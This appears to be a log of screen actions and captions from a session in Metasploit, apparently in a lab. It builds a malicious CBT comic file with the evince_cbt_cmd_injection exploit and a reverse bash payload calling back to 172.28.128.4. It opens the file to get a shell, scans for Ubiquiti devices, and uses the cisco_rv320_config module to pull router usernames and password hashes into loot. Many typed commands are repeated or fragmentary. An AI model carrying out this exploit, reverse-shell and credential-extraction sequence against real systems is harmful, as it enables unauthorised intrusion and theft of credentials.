
mouse_move(210, 142)

Select the evince_cbt_cmd_injection module with the cmd/unix/reverse_bash payload.
type("use exploit/multi/handler")

type("use exploit/multi/handler")

type("run")

type("set payload cmd/unix/reverse_bash")

key("Return")

Set lhost to 172.28.128.4 and run the module to write msf.cbt.
type("use exploit/multi/handler")

type("set lhost 172.28.128.4")

key("Return")

type("set payload cmd/unix/reverse_bash")

key("Return")

type("set lhost 172.28.128.4")

type("set payload cmd/unix/reverse_bash")

type("use exploit/multi/fileformat/evince_cbt_cmd_injection")

type("history -n 1,2")

type("s")

type("cp")

double_click(206, 109)

type("root@172.")

type("28.3")

Unlock the Kali VM desktop and let the msf.cbt scp transfer complete.
left_click(593, 391)

key("Return")

Run multi/handler with the cmd/unix/reverse_bash payload listening on 172.28.128.4.
type("use exploit/multi/fileformat/evince_cbt_cmd_injection")

type("set payload cmd/unix/reverse_bash")

key("Return")

type("run")

type("set lhost 172.28.128.4")

key("Return")

key("Return")

Open msf.cbt in Document Viewer and run 'cat /etc/issue' in the new shell.
left_click(591, 185)

mouse_move(600, 195)

mouse_move(587, 189)

double_click(590, 185)

type("cat /etc/iss")

key("Return")

mouse_move(612, 328)

mouse_move(612, 328)

mouse_move(94, 492)

mouse_move(872, 294)

mouse_move(495, 288)

mouse_move(431, 36)

mouse_move(542, 244)

Run the ubiquiti_discover scan and highlight the UAP-AC-Pro-Gen2 result.
type("run")

mouse_move(532, 228)

key("Return")

double_click(206, 298)

mouse_move(396, 305)

Scroll the rescan output and highlight the new device mFi46ab0f at 192.168.132.224.
scroll("down", 3)

double_click(214, 511)

scroll("down", 3)

mouse_move(804, 125)

Browse the RV320 photo, RV320 data sheet and Rapid7 blog tabs in turn.
left_click(163, 8)

left_click(268, 9)

left_click(369, 8)

Scroll the Rapid7 post to the RV32x exposure map, then switch back to msfconsole.
scroll("down", 3)

scroll("down", 3)

left_click(637, 400)

left_click(481, 8)

Load cisco_rv320_config, review its options, and run it against 192.168.1.1.
key("Return")

mouse_move(206, 233)

type("run")

key("Return")

View the RV320 loot file in less, highlighting the cisco USERNAME and PASSWD hash lines.
key("Return")

left_click_drag(2, 445, 257, 458)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Run loot, creds and hosts to list the entries, then select cisco's password hash.
type("loot")

key("Return")

type("creds")

type("hosts")

double_click(611, 259)
